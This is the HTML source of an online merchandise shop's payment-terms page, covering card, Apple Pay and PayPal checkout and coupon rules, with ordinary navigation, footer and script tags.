                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div>
                    <h1 class="my-12 font-bold text-center text-4xl">Payment terms</h1>
        
                    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="prose mx-auto max-w-full">
                    <ol style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;"><span style="box-sizing: border-box; font-weight: bolder;">Pay with Credit/Debit Card</span></li>
</ol>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">The available credit/debit card options are listed below.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><img class="alignnone wp-image-25254 " style="box-sizing: border-box; border-style: none; display: inline-block; height: auto; max-width: 100%; vertical-align: middle; opacity: 1; transition: opacity 1s ease 0s;" title="Payment Terms 1 - Family Guy Store" src="/images/credit-cards-2.png" alt="Pay with Credit Debit Card - Family Guy Store" width="679" height="69" /></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">This transaction is strongly secured and encrypted by&nbsp;</span><a style="box-sizing: border-box; background-color: transparent; touch-action: manipulation; color: #0a0a0a; text-decoration-line: none;" href="https://stripe.com/" target="_blank" rel="noopener">Stripe</a><span style="box-sizing: border-box;">.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Please note that our store</span><span style="box-sizing: border-box; font-weight: bolder;">&nbsp;</span><span style="box-sizing: border-box;">does not collect your credit/debit card number or personal information when you make a payment. For questions regarding your transactions on our site, please consult your card-issuing bank for information.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">You also use Apple Pay if you are using Apple devices.</span></p>
<ol style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;" start="2">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;"><span style="box-sizing: border-box; font-weight: bolder;">Pay with Paypal</span></li>
</ol>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><img class="alignnone wp-image-25257 " style="box-sizing: border-box; border-style: none; display: inline-block; height: auto; max-width: 100%; vertical-align: middle; opacity: 1; transition: opacity 1s ease 0s;" title="Payment Terms 2 - Family Guy Store" src="/images/pay-with-paypal.png" alt="pay with paypal - Family Guy Store" width="368" height="143" /></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">When placing an order with PayPal, you will be redirected to the PayPal payment page where you can confirm your payment by logging in with your PayPal username and password.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">You may still check out even without a PayPal account. To do so, please click &ldquo;Pay with Debit/Credit Card&rdquo; in the PayPal payment page and you will be redirected to a secure page where you can enter your credit card information or complete your payment safely via PayPal.</span></p>
<ol style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;" start="3">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;"><span style="box-sizing: border-box; font-weight: bolder;">Apply &ldquo;Coupon Codes&rdquo; and &ldquo;Bonus Points&rdquo;</span></li>
</ol>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">You can apply coupon codes and bonus points to your order at checkout. Once you&rsquo;ve entered your coupon code and bonus points, click &ldquo;APPLY&rdquo; and your order total will update to reflect the discount amount. Please note that if you do not click &ldquo;APPLY&rdquo; before continuing to checkout, the coupon code and bonus points you entered will not be applied.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><em style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: bolder;">NOTES:</span></em></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Please be sure that you correctly enter the coupon code, with no spaces before, within, or after it.</span><span style="box-sizing: border-box;">Coupons cannot be combined. You can only apply one coupon code per order.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Apply the coupon before its expiration date &ndash; the expiration date will be clearly indicated when the coupon is issued to you.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Coupons may require a minimum purchase.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">Some coupons apply only to specific products or exclude specified products.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;">A coupon can only be applied once.</span></p>
                </div>
    </div>
</section>

                        </div>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;vbyu7ixjNC6w2haX26HP&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;payment-terms&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;15509f4cb32231577aa0c62b242a594e147deb7d53ebf8f98eab3781a70e36e6&quot;}" wire:effects="[]" wire:id="vbyu7ixjNC6w2haX26HP" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;835 Church Street Kilwinning, Ka13 6Bb, Gb<br /><strong>Our Warehouse</strong>: No. 10, Anxiang North Li, Changyi City, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@family-guy.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Every product has been thoughtfully designed by our world-class team. With so many high quality and beautifully designed products, there's something to suit every style. These are more than just looks, they're a representation of your unique personality!</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Family Guy Shop - Official Family Guy Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://family-guy.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://family-guy.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://family-guy.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-08-02T01:03:50.000000Z\u0022,\u0022updated_at\u0022:\u00222024-08-02T01:03:50.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
